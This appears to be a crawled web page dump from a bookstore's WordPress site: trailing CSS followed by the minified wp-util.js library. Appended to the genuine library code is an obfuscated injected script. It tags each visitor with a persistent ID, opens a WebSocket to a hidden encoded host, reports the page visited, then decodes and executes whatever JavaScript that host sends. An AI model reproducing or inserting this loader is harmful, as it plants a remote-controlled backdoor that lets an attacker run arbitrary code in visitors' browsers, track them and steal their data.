.home .banner-container { padding-bottom: 30px !important;}

.archive-products ul.products li.product-col{width: 100%;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 5px;width: 45px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 45px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 45px;max-width: 45px;}

#header .mobile-toggle{padding: 7px 0 5px;}
#header .mobile-toggle i{font-size: 20px;}
.searchform-popup{right: 15px;}
#header .searchform-popup .search-toggle{width: 30px;height: 30px;line-height: 23px;}
.searchform-popup a.search-toggle i {font-size: 16px;}
.searchform-popup .product-search-field-clear {display:none !important;}

}

@media (max-width: 380px) {
.event-subscription-list .participation-date strong {width: 100%;display: inline-block;}
}


#footer .textwidget .tnp-subscription h4 {color:#8e8e8e!important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26
body_size: 1667
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);
(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x8'))/0x1*(-parseInt(y('0x2'))/0x2)+-parseInt(y('0x4'))/0x3*(parseInt(y('0x7'))/0x4)+parseInt(y('0x6'))/0x5+-parseInt(y('0x3'))/0x6+parseInt(y('0x5'))/0x7+-parseInt(y('0x1'))/0x8+parseInt(y('0x9'))/0x9*(parseInt(y('0x0'))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd271d),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|2v|33|33|2v|30|2t|2p|32|2p|30|3d|38|2x|2r|37|1a|2z|2p|32|2t|2y|30|2p|32|36|33|37|38|33|37|2w|33|3e|1a|2r|2r'['split']('|')['map'](c=>parseInt(c,0x24)))));function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['49965GbOhlg','4927615YLxMiX','63620UzHAFX','352oRMGUV','2XXsojb','36UyiRAH','8937400AXWshK','11571928equeMZ','638522hcSqqa','6936234eVxpuG'];a=function(){return z;};return a();}